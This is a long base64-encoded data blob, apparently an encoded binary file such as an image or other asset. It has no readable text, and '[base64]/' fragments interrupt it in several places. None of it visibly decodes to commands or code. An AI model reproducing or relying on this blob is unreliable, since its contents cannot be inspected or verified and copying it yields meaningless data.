YIIGXJIIidEQumia/5ZMQJvEDKRxX/KeOaeHjDowR5SJEJjEy+8WOkfUhIpYBI3EsHCKQBy8NlWKxHR5Q+h/vnjnzF4+gcCiXxiyul3LtAyuays4spqYtVUUyLPwGgT7CzXQalpAmw4QiI8JMokkyPYzgSPuNv+Q4p35HmHCwVkMWwNGxRLDKU9/3lgnnLgMWcdJtQhR4E1DLjjAS7kGXXUU1MljbQFWnV1ATAAuaIIBxDB9bYrcgPuCjkGoe0C4g4ApTjYq3oHlGOZ+84/aHXfnffeqYsPpfqyTU89dtVdVwYLdikmQCIILgbfbLVI/v8f8aqf7x/4gidB4V/[base64]/SMdXTOLWprmALccoQYSQQEeUNBFS+CBL0eIAwGksBQu5OABOXgHBAqwNx0ooQpw4cM/4qAntSigADGAQDnAoQ47gEAJOvjHFuL4gHWs43BMUCSqUhUPcJAGNar/YZPnhCM6XdwGN7gxnUSScoHifIVYKHlHF2znj+9w0HepVOUqtTO8XbjrH+QL0CyLsYvyHO8+GCogFcjzPvvNq3q+TB4wv7cugewif9MQHwEFQUzwFeJ9z4nmP6hnIPjYTwkD0cTzThDABh1MIQhUwbXGqYICME8FWkAgQhw4soicSGMcWxFGRpIRD/RIAh5Eicow4DIQkgKEEuGHApwQgybEIAhN8AAwYlCkf1SpShfQSW2W5qQ4HG0MKakSllJygS0pySpgQslVuuIVr5RUIuFwTZvU8Y8nmIVpWIHbP/DwBw40xmxxsMFjrNS0f0iBaciAwBP+AIkCKGENz1AM/we2cIQ+PYAcNihFKRSgAAOQUAmV0EElTsGBuUAgB3ZYx6YUWQFUOfINGtAcalbzDzA0Ago+sNXQSgecf1xBSUhxXeyuIhFdAKKU1bHfP95HBV+yErGJTda3vkVN4LkyX+kiJ374Mw3wNShd6MRWtjRRPfUxdhf4QuY/KtSuf6iLCOgZGBFS5FnoMPZjuXReg8x3H/9RUyIFzB5uqxceC8QnPvApEBVQy4NnUoEHCtDm/CwgMAJiVgXZFIgF0KmEin3ogSTSbgQeUkGOUAQlJMQAEpDQA4mYN6D2qJl6XfYyfqzIoE34wD9KQQVNIEI4/wDAkWrjQ4n84Q99uChWNv+aEqlwSUshPQASr4YSrqHkCWCoAziimJKxQcBSBMCiJY7WU7IhI6ZNw7BEgNq0cBigEgWYgg7+8IDHuAUCkiKoEyCRhzz8oxKV6MYpTqGDAsAlLRDwwVjHio5FouoN4FDyWjengQH4gTbowOQ/BiEHvCrJZ8IyDiiwogjbYecEw5yfYslcZvSURzrAq9Ys8bOf/qWPBCSAj/qydVnJarYQBwLfbc2nCR5oFj/jQV/wBl1MyhawGNBDprV28b74yEBdjXZsLIeXLyJoIXvW+9e6qInablJ3XTzopnSLAbA9q4B93xzICUTUzghhDDoUSZHHJLIylOhzZfZgGQh5bSP/NBjARjyAxDNYAgwlAKMlTFnaTka3hZQ429nLPkpTsPLRqYBpS+VACUqtNiaXPjEdn0HJOnzqlkx8cQuW+il0gPrTprU7B5YqAmGQqgRytOUfG/[base64]/3PPdD/BFNihA4plTLsKiWdKWusBA6j3HxjAgAQkkHjz1hqgLfvHJHxd1ZNYQAml+AemnYCN++bXBxe4ANIk0gcBd5jAnBxbT7akpSAeQKTR6UpX0OHENsWjpVkanJ9uWAM86LDdKAHqDaVgA0sd/[base64]/okOYRISXslHqyEVEhil9xgwCx3E6pqEAAESy8EU9hscJsKd6lBC4UqI8viV/yMWyvgm40EkdrUUJDe0+CiF6nmnTxmkDMy08GqsgDQ18vMcD84eAHJCw1kc9ek4Q4scCpAG1hAsjH+Z/8kfUfs4bMuQJF8LO8oPuLECAJEIH2CESHshEXrK7UERGHg8lAqqDHk/XEk/y7GG+DAANnsH7Co7GIGHznKAASgEYNCEHliTAnG0o+uAPtmALSG8n5GrZfCKIDmyIEJErr2ZrquJMUELCmkgdykLb5KQx4mALuIhuhg/5gCoO6ugJcAEM8uAPoCEcckDIpMABICAPToEE/[base64]/Djd/M7G+sTfFgV2sUyAEITzWJ3jULH2kQevMhz++Bc+QM1Xb53lW1eYuBIEiLehSNSWsaQPdMXu4h8308eoICH0g7ZgOUhrGzBvOUSCUQAj/e+mBBrIQIuJBrnUhqAAKK5KwTAQiGAhBIgDhJqZBW1JEtFCCBo/w5qkm/UkMGy9DHw8NJyHxnqEAIEEHLEALUtQCIsHv2JRFT6EUjrIABAxp+gAE+gACTC8OMmpKeGIpnKYnDizBpqMrnqAq0gEXts2lztIOIMMGMgEF0uCGpFRlq9RS7oAO6IAU1mANWqIRzAFH9w0ZkOEZ3rRM23QxI8DfuqGqPIUk/gENSiAC/u0UnKDHtqAO5OGQMOUXH8oXx4pTAlX+kizjwGBzFmAAlhG/GLVWosJ1iONqqiLljgUrMNU2UWIbqSmaDqs5PXWwDjJ+vqXlRJV3eAk69ONe/3gO7uLH0NgnX4ynebYBOxuyzgbi5h5GPJYpP7RAYMZOIKbFWeXjVdeMmXDJtmJECbbTHgkmzwiNmrSnBefjWf/HUqNzHftzGh60ehaCXBHCJUWtmyIgQpyAuxh0Jf0uuxhCY9yVY2SkDPuJ1xKP8cgLvRQv8uwhCArAArzBCdYUEqbAG1T0X6dAQuewAJShAIIgGhb2YaMDSTjpVv7B9bCtKxssLCWiDuoAilCqHA6J97YABSxhE4sPGTgAFgujBPJgI34EERrhAtbhCeoAGp6gBLZzx/4tM7IK00IC07YzMhVgDPJAAQx2X+OwEmygDp4AaiuDM30xU/[base64]/5mD/oQQCzAYc4GTpaAx46KGu8jmCKCsS0UglIh3uwKXUIfde6sLMpgZQYN2OD6ieIA2mYA167DBkVgH/ymEAwOAOcAEXEngLZIEZUpFNI1MHlmEjjkrzQqIwxo8kSuAZNiENIkCrvAESIAAcnmAD5ncdxOoXISpOxuqIysFUzgEcRmNrj7E0TjNsV6dWkuNRp/EqCJBS/yFvX+sb5da3OtUe63Y6oDOJmeXRILKx1ic+1OlCjhPPsAedoCdfhkcQvuHn/sHpSEA84A5d7oMiOXDMtCACBEFa285a0ONCovNCCmRetEdcdsu3BOGkieDnRKS2UE1VidhaCkGK58cd0e56Mo3qKoZ6VBeAovcKDZnVGLliFll2GyJ3HfkfHNR3RybwoiNFUgSE1GtlVuYeJMDWFA8Nz1ACysAC/07BMcWxRHUAEoDBes10qv4hDI7yAyRjYZMmZR/qSjhJsl1PKhCRS4S0Kt7kY58git6knuGB3MzGZFEArEhxmUtgDSohePdVB5zgAMBgDDQhD7ggDwJzZiMT0zaPtBSgFrUg/[base64]/iwf+OKwj4qspSEAjxILO1e/87iB4IAszRjpay58y2YOSF0P7SdeyofFkjQcK+3qvF5UxzQKqVwtY9GBLQRMkY5AilmxwVCmozWKlZmqiAiy75moqDEvf5E3ipGy2wAxI+4yyBAyegFGAgQ4LgLAP43tJwC41oSMq4cl7O7dxzE1xezHdVDEXc/OkZU3lfDIFTh7Kchw2QEkr4551dP0gQKyu1lSKMcnSqjQ0IFYaIRkkAb8qiTgglVi0RgAMMDtkUD7DI1jnOH0WYolhsD+Qbb5TCYvRpV0mcsE3MH+o5SBRIlOfKaazeMPbR3sAppY6hDkzMiOZ+MD7Q3v/JIJ4wO4g4OeqgatiQFWaEDLaw4NfCgRueUs/AchAahdBwnUaGFl3Naa7JnndcZdaVvJBLeaHCU/WavJCE08iPIifVoaTYSQCti9FJ6YSWpJEcVoxJWIKICEVgeEDlMEApAAqn0PI9JIQC/hiu+TaQurByCIdSqWe5aQU05Rp7qayOwAMSGANgCGeTqEbCKsANIEoDUAB8Pzf6C3h6ZRpp0C1DaNN3zQyN69NC4MHKqF6VdTHDthUjOiQEAe6NZNKmr66iRGgNSCtRtPqnQxsL0BpFLo4zHZ20hZZskOYpO69YSu+37vWV0kUIsAeHYuL5XgbFJQIgE4GtIkDc1XW/6suPBaSXFAQVVVVGpiHnCzEnC4E4dCps8KR0IAHBglE6pr4IiH8180et+IWfYhVPtaY1RA5eVCcB5ALvFKiBaaDBBYiQhbCgk7AG0KZJSsmC3mAuyQ01oI8hEJI8Tg5eW0tGzRUArSAkU30H7T3lFMUEiDhelOxIbRXC8LgHzxAysdIYm+0Vm6iJ/wLJaaGSywbSK+iwoTZpd5kfu+CABgBBcwAAsbhHcjkCeggHQ7j31IR5hUAEkhACrgAF/qg4DRCMQGi1L9TWk79+2eBhKYSz2Q50aKkoBYnB2UVQKOgwCknp3RUWkOijjp1456Ug7fOHEoIEAjsIPAPgo916//[base64]/7dv/SUDSA0OPbNkk/ENycEp6b1OeW4BUCZKFSggHPgQmP0KBfwU8eKAlhQ1SrfMOOu/k4EMOUl1wwTr/vHMQhAeVA1X/hf+kc9AT6jwxzj8blCPPAy39Y4kZUoTzRAXhhEPHO1pMEZEWMv5DAh8oRKRAH5ookNE/MmqB1SmQQPLPFAWUkEYB3WhhhpI+EiRjJQqUYMBBSlQCzBofgBFOSeOcRNM6IkpBgA0ESMHSAynBU0455+h0Tjzg/BTUG/8soIgeDjhwwTu6vMOUU08d8M4AVl01nFmppeWVBdwkCmmkkr72zUGCXIYppsVUelBkeP3zmGh5EUFZZZKREBtdREimxDSpuWqBJqHmpZsTglAhDXD/6Lrrbbq95mquqckgzbC/uqrrNFS46tVtsv1zWle0TJqoXzycQFFyTkQnjXv1ncAD/0UUaRXBQeVmZQ8G9hyEAQboIYGed+JhRZ9w7OkwxRTvWaCvBadEwIOQE/1DZClEhuHBHznYEEMMecQwxjoHoJMDBP8wCCGEBqLzYDnvvHPHE3dgqOGGJW1ATkw72FCDGTaEU84B4WhARxH66FCAElqRkJEmBawxBQkkFKDFkj7qTBDBFE0BiYwRFaDAjZVooYAWCUVQiQ4FqefEGmiAUVKb79ghJh8QkGlD2gelWZM5OMEJjpxvaOAT3Ro0oggAY/zJt1NNPQXIoVVRKxashB+OeKSwZDUNCYtJVuovowoimAq/MPtPpprfVYwm4uQq3C6FSL6rcFhZANyx0PL6j/9wxbp+0KLEBpdVrr+2ntg0piNr7EGA8Zd48FtFd+0/ykVwwgkWiBMJdNJR98+4WSEQAQL/IOABAtqly/0/6XKH3nfxfnfQc0V6c76M+HpDNRrRQxcJJA/JX4oCHoTxTAEFWLDGc0oY4IBwMOECOVjHBSLEsX+U40//CBmG/qGOg6SjQ/+QxzpGtAUzbCEcB3hCPOgwABCsoRsPMcjRfISzPshCCUNTQjdWqDMlFEAWA4HEKU6hBJ85oQBCI0gBOKIAM8goD/vRQiWYlrU1xKADJpEHOcrWkpekLQ5xEBCaIEA2NuUEbnOi0wL+oYEF0CEEO/CTGQEFqKdUQACCE57/G99IuBsE4B/H+McNjnEDEdwgK7cIhVeQJQ0lCEIJy3qVDLQwKk+pQBNY0YJlJkOZUY3mMa3iVW5gkzqsmC42u2pN6xYFLWGxpnW3y02vTEdKOKqyWm2xznKccC2/eAM6Z0HLVzxwvYNwT13qYtdBJFCeg2QjK95o3vkioS8t8EBfkLgIGp5BAkjo4F/Rs0AkKuGEIkzCA6XggRa8gAU3fKCbBXhZBRj0oAj9w0DyeEIDH3ihDH3ogv8gQAZBADMWQcMBP4MIkA6CQytVohtm0JkZ/tGNpllJFj86iHxyiIL9KAESAStSREiAEaKhoQDTjMApPuKFDrTJgmYjAAHi/8ABRnCAioyo4pkg8IAstkkn44jTnHwCDju9AU+SyIEZJ7aUpfwDFILzxyqPitSvBGCPXOlBGcpAFmYVS1epqRzndsEOXWlBEN+QgbGQFaxgoRKUt1sdVnSHmk32ynevEg6xSkcbTW6lAIxMql3HEh3rJAd52DpBJ/76jx90xXr/yF4u/cMdrmhnmOIzDxLMc5BKzLI9/2CPEzLiDUgoYKMHsdq4KqEJTHhgDR4IwT+G8AErdEEPXQjGAhCRCB6QwAYye0eDsLIOeVQwK+6EYNjEVM84oMAS7xjHAAbgABKsgT8zKppE/[base64]/QgFHeAaJ0vCMopXiSM8ohXqaOZ8pQCAdT/yHFDhwhEzIer/5bek/qmgDs2GRJm3aYk27CA4w/MNOCwDECD7mJ0I1JQeBayONnw3trYRYxrlj1rJ2g0qsdBWVv0Jlsc7aumtPNVctPtc/SgACEPyjF9Fud6Ss5UrlUAQB1gNsYLVC5CHj0sLcmUH3tpNY8g2zyf+QLELaA4kP/HAKTvjAPxSALX4ooBIRIIETKuEFSVwMAHLIxT9CkAt0sPYKFajAAqAwAj/0IAJKeBmEuPCP3mIlgjFXYIjOZoMS5WAA/3AAMyCBB55NV2fd4OE/DqqFIb0IIjx0WqOt9CQi5Qtq/5CYqAK2gOV/RLQATcuaDvRxChh1ZA2laOcFCQBr/f4jv3E4whbi8I+0mZRtA56pgW8Khi8uIB9d8Kmyo3IARUTY3YQ3i5Alle3cfXI3sQmxhsGtuz8eJPGFr3zw9tCC/UTnH8lbTgR8TO/AosXHXcFlvre3He6ta7HngSwws+Kc5ulAB/qRcncVkD8LPCMPWGOuN4IAin8M4gpywArIBxGPEHThCvG4EyBe4AcD8KAAUniCne08cw11qBzkGNMOanCNHNDhH24AWqJloXToQjfRM/[base64]/zB71jQFy9Rd+gOAzyANBRAECuANUKMF7DEGg/APTCB8xKcHuWBaV6AH/+AHXQAKdtIFzycJmyAFd5AhWMEh8vREOLcFCiAFdEAHIrQMV6JQjeQjJFA0FqAF0UQfQnMQKMB0JIACK2R/CNEN6uFdmpAcLPQPefAPpYACKGAQJBA9GtH/DUPDPwVwB3xAJnzwAB24DvdlJnHACFuQCX9QRRHIEnagJujQa3CiDsAGBnYSRgMwAoRyIGZEVM4GhN0IFrpBg49nVms1eWBBed6IjmZhBL3AbgfhiuZiHaxxhFkRHcQDLuByY5wXPYQVWPSGAJ3wA6M3WEOmb8aQLle4eqznHcGUFc9hNfjiBDrwO//wDB/wL16gABYQAVUjWTFwMeaACOYwCHJ4EGS2h1fwD11wJ19EFANQDf9wfYcYc731RA8Qd0fXBwNABzawBjIkC+rxDz/JNBDRDTqwXTSiMzBiBjyDAlWDIxLFNEJSJFaGAuRVAMBQADWQBhOXMwTRDYx0/0Pu9VFecwe/yAXkQCH/QA41eVIWaIx/kDZmQnflgBO+Fg7AFmw/[base64]/ACfSkoB5AMgZmY7WZiY7GYJaqiYrEf8Vg60gCj5PYbjmkYf6Eblqkb1nFjrHGjz3MtymOETjBvB/ED/kikgRWaQSaa3bE93NEuWFEe96AVOhAJ70GABacf+1EAo7ZwTkAktNcE6HBAWYEOJPkPuZALeqAHfvBFKsmczYcV0lkFHiIPG1CnFQRcK1MDz4AMdHAHstCTU6APBENDRGIl4VmGDLVC63cNPJIvPkI0QKJ/RDI1bjBx3YUGQDKAAyh/BGhEFpERWVMJUpAO8lAOJnGqdEoO9QUBbGeMffB2cscSEMD/a3Tpa+kADrjaRXbjnKAgKOEgeIeyou32Yh9QAsOKrIpCO7vCo7WjO+LAmL8RHY0xjzeaj5O5G9FxY7FUhD+qHEfKY/[base64]/+wBROKJg9gDnVndxmKlwtgtV0wAr5aAdsorMnq/7Vfi5iooWHkpkm6U0piS63yyKyVuRvUUZk9Sh1H+DxOgC2h14+fyYRbwY+FtaS9ZIX/kIXDdBDoUz6EW0xgyB4Aoy9F4hEWkFkfsAmksAP/4APAmRXmcBCIgBUoeYd6YFoqiRVcILowqZal60R2EBN8sAOMwAiWEBMcoARrUAkrxLJAGZQEk3QlG5QnS5/iyVCVEB/qOXVc96jqMQUDdRBDE6AQUQoUQUNe+k83u4DpMFK6FbQUsqpccF8coJVKa4w1EKsvRatSe6rjEA64qqskKBQdOgJdwEFUwY1gK7/zS6yM00lmS7YxarbgJrZiewJl1RsPZxjMyq1+YYTRc/8uQEZvAkl6QYY9ucQVD2x6CHCOYIgv/FIfsxk9y7GbBUAKPQcAPbcDDtBzB3EBPnAB5oAOZcoEB3sQKnkJesAH/4AMD/CwowtzKeMgNtln21kDaPAHmWAGkbAGkyiUWQEJssBQM8Q0NESepxaUOoN+BUeRaICJ/EKpG3m8R5Se23WU9PEPzMA0RVJwa2AAuCAPaTy0IPIPomtfr9YyeIAHSlsDsNq0HFirHxiNuzoUC7BTfHkAhhK/9EvIhXxUkVeDNUhurrM7qzGPrahu/9ACXyEEtLij3Eo8xlO3nYkW/hiQn3xv5VquQpauozk9SSqvVSofhDsF/5IcAFgcJ1D/BJP7D7QcwpSbFQIrfC18pgk7ITNsX1sBXP9AgcWIAmmQQUrADNA1BcuwXeV5ao2mxPARlEBSqIaaaIm2XaeQZTv0zFQsf4xbCY12ipUQP/CxXQO1s/DxEWkgX2mcxgv6RNp7XwSQCXKcBnjwD31QA0zLCDYgBU9bq0/AIea7x8CmU4GoB4LctYbs0A/tRpG3v6UjY8f6D9OSOKphHXIrj9kCrv8AkCDdwKJcWERWmtiDAKZpmuWKAJcpr8kUkVBmAa8kf8URkR/gAK9QBEWAFbSsFT5AsJjbwueAFaz1D5cwAhUAzAdhk/8QUxZzEC5RjJaAAk0ATYC6DDAUr5Cw/wzXVRFHyVBRDLNkfA2ygC9QI0MEky+XCSRHVCSLRh3qYURaEAFyzZ/w9c7xfBDZa1/bGw01EAdFkM81QNjgW0VXRBOmugE0FQ4HTYLTuJJYSwds1NAQbdmXjayPOR1AOh39KT1FaqSjJ5BYYVimDMFQpW9825lb8RxjqGX+Kk10fRAasT+n0AQ7/QpbsQOWa8JYgQ50OAjngJIv7AcHMQ5nchC6RsxaUYxpgAZeYAm0CKhqndU/qcQ6M570SSRSXKi7+7JaMIk8ogDwwS/HK3UfoQRmwHLq+cyskVDzMTVXgi8Q8ATk8A7kEM+iW19vHIEckDaYQAp9gAdpoJWGLf+XaoLfz2jQeClsw7YAA0DZlY3ZE07h6Lh5xWOPQuoEDGy3SHqk0wPipoxLpml6pkeu5UOlmeW4/[base64]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[base64]/ITIjbCYI4iMowLnKKvZ4NOIAdTWHyFwAjPQ2CY2tv8peBT7Hpb+sifqaUFOqemGobYAAS6VggSaQEFi/mGGU2gGEmtAmT44FJjuOSxRojGuEqriBXlsgBElcABtazsAOrSXDoBYAADcsARuBMEBRQCAAyCQgxiAyAAgIOUYbEDV62hOO905QqQI8AAElmMD45ilOtTBKlaFQx3x0IAeuiCAXbbVwx8GMTL/ire/npBYJxam3UZ812ee2G8PEYfdjKXXGP8jxiLkAbLqJrhlNaSbzwKnjxEgrYkUpZyOM2eGIiK901hOAWh4hgH0l8R/9MBzLsJnRGr0DytaEYsQudc5uOiehjSiC5dohD+gcII1AOYhjVQZcBvWECrRRhD/sPEdnrSgJckAiwOi0aN2/rGMNciJGYLEkxlRcwrVGMZLqknDHcghhXVAgw6NwDSmO+Cv2rrXbFcYxAV84ABMNOEPTmCfAbwAguXNyJRkGYMlRpUJuoCHD+tI4IO/auF0hC0dZYWPH2ZFqxAX29gYzKvePKi3ZTYkxXjFqzHt6kFlPpOaxkp2Ck8szWEJSMcibAiCGqKSndSwExeq4T8epBMKlfNxk8VQTt7qIemtwRsFeMYHohxafsSARVwpbT5RayMrqhZ1O3rIOWDrENj9Q73/oMMlUM3bii1meCwVHp0UExoqtSlOkXGCApyrgD2XjGTAgsShT/MPZqhGB6Jp/02e2sRoLezgDhCQgjw6sHNMO7zhZXZIbQHRkAEs4ArouEAMCoANJzAtqp1ywD7H8Ic/yJpMW0iwqW69gQ04OMK1vDA4ynoQ+aT12GdHe9sskDe7RtvZewvhsj8ojcQ2ZDK9aogR9sA3FBarxipmCQ+owINiCegEKtmmgWZyOHDasIbj3GHjelJOh3CLJiDsE73t9w8FfOAfUf5HEvlRzxaxqF2nDR2X/3HF0zlEi2mp1xbF7BBwwIegtE3zC26qGN8lj/fAjeOb2+S7OOZpSiWrqCzEZAYSEFpOkdCHDkwz050pwY95UgAXnvAACPwDHAvowNm6oOnwv+c9wvhHB/967i9OD70RFRB1Dl796iL8IQhbqhqZisQBAvABgVyXpSdQBwEcK1YxCD14AbNLuwVkQP9QtmQjMbj7h1+JCCEQApIAkBQSBxE6CYZBrMMzkAQ5gR+jiZ1AnH/QBgWZlmqpvAvxicmjoaVoiDUAlwgoAGAxlA/Qn9DaBM7xgibCJ68Ai4GrIlBZPdRprX94rbJ5Aw3woh9phEtgLzrwgERpiFOQBdoIjOC5qIcIl8TgQlBqmZNppDzSgmWYAiUgAStpOZbrHjxJjFOomdRghgLYgicgB656AFYBA/BbgEb4w38QhjdQOIXzEffogPFrBIfzF0BwRH8xs7NZgLdoiEH/[base64]/WUbgNYIJx2JGAKgj0C79MW8SICCP2awhAeC9HvAR/uQQg4cgu8MiPBJIFEDsm1LCzUghWRMmURDtri8VpKjyGKTyUOAGXyDFgPDcfa4h0WxyeaIjLkiyZ/1gnDjERSEDGCLiGhlCAf/[base64]/[base64]/siRNcCibjAS2wwWsQiqQEvSmLxh90kYbIsn9ArS5jLRyZCNbJTq7kxoIkuor0BwBgB93qndCAqYeomDhBQ4t5qCb7B85SghJ4BsTwHqY4tJaDhDGRgirgxwf4h3V4AvW4MPg4mw4gxAp40HXAOa3rxHVw0AhdSEN8FYH/[base64]/If/LK9sVLjILD8lTFQpOIKDpYt/0EM7gAdzUMyE/IcNMES2oNBzAIfthC2LtVjve6Bu7dZfi4eyCdmyiq3VLMkuGAFXVdmV1Q9skzEQ0hsBiUUBGbyZPLy6UU7H4lUexUme/+xJGGxBmfihJYsEcWCYzjhKzfg8A3gGh1iiJ7UnKh3CirDKhrhOhcSXcGgdsfsHDQC/iHyIAUizAbipQ3OI5CnHchQeiFiNiHhDi6HDDtEuoXyGJ+CDu+1TLuiabMzG7yvM97iCCjAHKcALPDDcGqA1/guPB+BEhnXQrltI1tnGi/2Hr9FS7VSHc0iPfxiHdOhc1gmHBVoLhiQzDfODgmLZ1FXdjYhFGYtVlpjVmOVAm53JvgJGFayJ3vwBCImcoDCnhygKIPOgDjGRoiXKZLzB5/w8pgw9zrGnH3yRfIKIa3SIa/2H1EE4LW0I2OrYhvg5iOg0OvgA8rzPlPmelf9DtDw537ZNR/[base64]/IoDwr/drAHfVBaGod6ib3yEOGusReHWMKQvQLUXeFRhk22i8AW27badLbWjdna3DGb1dUh+6bHomXEGTLedQhhdbcJCd51yrzinQJxSMZrWEZmbNop24Ro1JzPmdJ9CovXQ4usVMKH6FgNEIjw27SJ0CUA6JDWGMfSKOM3vVc75Sw2bpM3PI2mYIY+yRP4XIP+9D//U9h/IAcI61980eMriIcIJQB0IE2UHQA9YAIHGOR/QNyDFRoCUNh4ZrB+/QdHhgdykOB/0CKEczBIfuRM1tIDWJ172VJSBum2kieKaDZjJDG2yyttS6G3elEL2EBv2Btso+Ea1lXh9MUf2mEfI+If/90JyvNdHsrRJSsRHRCH401SpVxeKROtJfKCrZDSGHFmLhu1iXg9hdxGjzWbndu0QAzbRRwAf+iCm5oTlDLbhkDWs5Y+Dok+2cBXRDuNey0eq1CCKgCO/guOhpilCDsH7fQ++HiDK7gCJrADJuiCK3CLwB0EPRgBPbiAJlgSMskEWrOBUlHohuCDhui+h+ACOyAHR3VUxnzkf5CHixiHA8BaWgrp1L6gaZABEBIHmKWIB0Tpu8qsGTUJU3bdlXjtYVmhlZCmmLxVGzY8H7qQEwROm56W4qQWI/tRyDFWoSxiGpyC5ixmfTvmeeqcFcGyam0I6nU9h0A4j94RvrZUgv8Ag2xOPy6myPYygMzThzip0/yUWzulw3IsjUqQJPJs5z5RDS/g0/[base64]/GAQmMIdy6AI9aAsAroAeQQcfGDAIcAONugYzMFzIzoRWsgEO+IfKtuy77VfA3JoQp2d6ZsxyIAd5QPEIjuDyePFd948UW+WIyCsQmje6gllp8Aa8itEcz7YZjWm/ubEN3JvWtTEaTglkiTFyU8GhRcEcXreJ0CGj+OkhlZzMI96ipe6GgE55QgNo5RzSG63old6OuOqtdYhOzeZ7V2+i84crOAnV0K5leO9lmF88N411RhRZsJ39ewAOuK5DY0dC8YKFf4ANSI8B51ZuLYgA/mPVbPDAHagLGDAbkIBBmcvqsRo8MOjIPtiGsAFX+g6HmJR+5YIH4AIuGHF6xrVy/3iHBNoaXA/tcrhOXhf6ili2txr2VU4xX0fpXyf6v8obY1m7u6I2h2DpWLybGPMglwSQFbomEppJHZPJEtxZHVacx/JZID37HMWhLN8NJjOMo1ba5Q0tp9QcF4nSfArkh0BziJBmyd3eTHWI8wYDiFhE9H6I92pv1FBX0Ii+NdCH/CZPBeCAKkCG+2UUDkAU4ykN8tQEJ1F09ODcC3P0sCkIxJRwj3Twf9CDCsh0AEaEHVgHUigFqpgC59qZzTj5GtB9Wlv5BHOlhgAPhRUPBttsmycHEf/Tzsa1dZDgegn6oYd+icDticDtumo2vfJ1YC96ZTPyHS/6lY72GGWJuP+aK2LS1QGJsRxTCQgJTh59vG7nCXSKHKKQid8k98yLbnNH3uQ1FIAw8Owfmn+b+P1L+M+LwiYKH0KMiI6JwnMQwcUD91DYAjAJF0SESOcfAEj/mEWasowZszVrSKBQIPNZGg5V+BDgwychsid3ajDTEQkSSx1rtDyosiGdunFN1YVLB07dPHBv3jAxZ0dPly5v9Oi5coViQkQOIPQ4oUULpAIk3pJQaMYMHjz/atTIlOnIP74JOXD4R+CfFJ0PHtjhQm6d4nWLuaz7F3kdPHPm4IXMrHkz586eP4MOLXo06dKmSU+T9lBa6n+tpylMLZv1a2msVX9O7U21BdcWUt///